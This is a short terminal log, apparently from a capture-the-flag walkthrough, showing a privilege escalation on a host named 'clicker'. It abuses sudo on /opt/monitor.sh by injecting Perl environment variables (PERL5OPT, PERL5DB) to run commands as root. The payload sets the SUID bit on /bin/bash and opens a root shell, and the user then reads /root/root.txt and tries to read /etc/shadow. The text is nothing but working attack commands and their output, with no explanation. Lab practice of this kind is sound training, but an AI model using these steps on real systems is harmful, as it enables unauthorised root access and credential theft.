 jack@clicker:~$ sudo PERL5OPT='-Mbase;print(`id`);exit' /opt/monitor.sh
uid=0(root) gid=0(root) groups=0(root)
jack@clicker:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
jack@clicker:~$ sudo PERL5OPT=-d PERL5DB='system("chmod u+s /bin/bash");exit' /o
pt/monitor.sh
No DB::DB routine defined at /usr/lib/x86_64-linux-gnu/perl-base/File/Temp.pm li
ne 870.
END failed--call queue aborted.
jack@clicker:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
jack@clicker:~$ /bin/bash -p
bash-5.1# id
uid=1000(jack) gid=1000(jack) euid=0(root) groups=1000(jack),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev)
bash-5.1# ls
queries  user.txt
bash-5.1# ls /root
diagnostic_files  restore  root.txt
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow